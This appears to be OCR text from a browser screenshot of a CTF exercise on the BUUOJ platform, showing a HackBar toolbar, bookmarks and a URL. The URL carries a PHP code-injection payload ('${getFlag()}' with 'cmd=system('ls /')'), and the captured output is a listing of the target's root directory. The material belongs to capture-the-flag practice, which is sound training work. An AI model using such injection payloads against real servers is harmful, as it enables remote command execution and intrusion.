 d0698219-c0a4-40c4-8270-d29bb99d8567.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('ls %2f');
英语 新手上路 C (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 C (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 C (5条消息) CSDN - 专... UserWriteup - CTFs... 移动设备上的书签
bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var system('ls /');
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://d0698219-c0a4-40c4-8270-d29bb99d8567.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('ls /');
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13